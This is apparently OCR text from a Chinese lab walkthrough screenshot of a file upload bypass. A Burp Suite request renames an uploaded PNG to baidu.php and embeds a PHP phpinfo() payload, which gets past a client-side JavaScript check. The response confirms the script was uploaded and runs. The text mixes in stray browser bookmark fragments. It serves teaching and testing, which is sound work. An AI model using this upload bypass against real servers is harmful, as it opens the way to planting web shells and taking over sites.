 http://upload.moonteam.com/upfile/20190313154110.php
5 访问php脚本
phpinfo()
盘装系统_U盘启动_U盘...
XP系统下载,windows7系...
XP主题下载,Win7主题下载
安全网址导航
百度一下
刺激的真人美女游戏
高清电影排行榜——最新...
搞笑图片_最新笑话人气排...
军事野史_历史秘闻
»
allow_url_fopen
allow_url_include
always_populate_
arg_separator.inpu
arg_separator.outp
6 访问成功
asp_tags
auto_append_file
auto_globals_jit
auto_prepend_file
browscap
default_charset
default_mimetype
define_syslog_vari
disable_classes
disable_functions
display_errors
display_startup_er
doc_root
docref_ext
docref_root
enable_dl
error_append_strin
error_log
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼
Target: http://uplo
Request
Raw Params Headers Hex
POST /upload_2.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://upload.moonteam.com/upload_2.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7e3f5231e0c38
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Content-Length: 206
Host: upload.moonteam.com
Pragma: no-cache
Connection: close
1 先在前端上传后缀名为png的文件
-----------------------------7e3f5231e0c38
Content-Disposition: form-data; name="file"; filename="baidu.php"
2 修改后缀名为.php
Content-Type: image/x-png
<?php phpinfo();?>
3 添加php代码
-----------------------------7e3f5231e0c38--
Response
Raw Headers Hex HTML R
<html>
<head>
<meta charset="utf-8" />
<script src="check.js"></script>
</head>
<body>
<form id=form1 method="post" enctype=
<H1>JS</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" /
<input type="button" name="button_1"
onclick="return check_file();" />
</form>
</body>
</html>
C:\Inetpub\wwwroot\upload.moontea
54110.php
4 成功上传php脚本